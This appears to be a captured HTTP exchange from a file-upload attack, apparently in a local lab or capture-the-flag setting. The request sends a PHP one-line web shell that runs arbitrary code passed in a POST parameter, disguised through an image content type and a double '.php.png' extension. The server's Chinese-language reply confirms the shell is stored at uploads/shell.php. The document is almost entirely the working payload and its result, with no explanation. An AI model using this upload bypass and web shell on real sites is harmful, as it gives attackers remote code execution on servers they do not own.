 POST /upload.php HTTP/1.1
Host: 127.0.0.1:9263
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------101748602023955902802899648478
Content-Length: 433
Origin: http://127.0.0.1:9263
Connection: close
Referer: http://127.0.0.1:9263/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
-----------------------------101748602023955902802899648478
Content-Disposition: form-data; name="image"; filename="shell.php.png"
Content-Type: image/png
<?php @eval($_POST[1]);?>
-----------------------------101748602023955902802899648478
Content-Disposition: form-data; name="image"; filename="shell.php"
Content-Type: image/png
<?php @eval($_POST[1]);?>
-----------------------------101748602023955902802899648478--
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Mon, 19 Aug 2024 02:39:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 68
8
9 文件上传成功! 你的图片将被存储在: uploads/shell.php